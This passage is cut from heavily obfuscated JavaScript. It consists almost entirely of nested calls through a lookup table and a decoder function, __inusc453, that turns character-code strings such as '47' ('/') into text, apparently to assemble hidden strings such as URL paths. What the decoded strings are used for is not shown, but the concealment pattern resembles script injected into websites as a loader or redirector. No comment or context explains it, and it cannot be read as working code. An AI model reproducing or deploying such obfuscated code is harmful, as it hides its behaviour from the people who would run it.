0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11